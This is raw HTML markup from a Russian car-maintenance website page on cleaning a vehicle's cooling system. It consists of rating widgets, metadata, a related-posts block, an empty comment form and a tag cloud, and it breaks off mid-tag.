4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/ural-ili-kamaz-chto-praktichnee-i-luchshe.html" target="_blank" rel="dofollow" class="u48c28bf8f8f2ed5be0f3a1df13ccdb56"><style>.u48c28bf8f8f2ed5be0f3a1df13ccdb56 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u48c28bf8f8f2ed5be0f3a1df13ccdb56:active, .u48c28bf8f8f2ed5be0f3a1df13ccdb56:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u48c28bf8f8f2ed5be0f3a1df13ccdb56 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u48c28bf8f8f2ed5be0f3a1df13ccdb56 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u48c28bf8f8f2ed5be0f3a1df13ccdb56 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u48c28bf8f8f2ed5be0f3a1df13ccdb56:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Урал или камаз что практичнее и лучше</span></div></a></div></div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2143" class="post-ratings"  data-nonce="4309fea299"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2143, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2143_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2143, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2143, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2143_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2143, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2143, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2143_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2143, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2143, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2143_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2143, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2143, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2143_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2143, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2143-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Как очистить систему охлаждения автомобиля"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-10-05"><meta itemprop="dateModified" content="2019-10-05"> <a itemprop="url" href="https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html" style="display:none">Как очистить систему охлаждения автомобиля</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/21/495fcf90157ad21_320x200.jpg" alt="Как очистить систему охлаждения автомобиля"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/21/495fcf90157ad21_320x200.jpg" alt="Как очистить систему охлаждения автомобиля"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/voditel">водитель</a> <a href="https://avtoshkolak.ru/tag/dvigatel">двигатель</a> <a href="https://avtoshkolak.ru/tag/radiatory">радиаторы</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://autoportal.ua/i/-.gif" alt="Все о колесах и шинах" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ef/089356b8a8affef_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://autoportal.ua/i/-.gif" alt="Все о колесах и шинах" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ef/089356b8a8affef_205x198.gif"></div> <a href="https://avtoshkolak.ru/obsluzhivanie/vse-o-kolesah-i-shinah.html">Все о колесах и шинах</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" 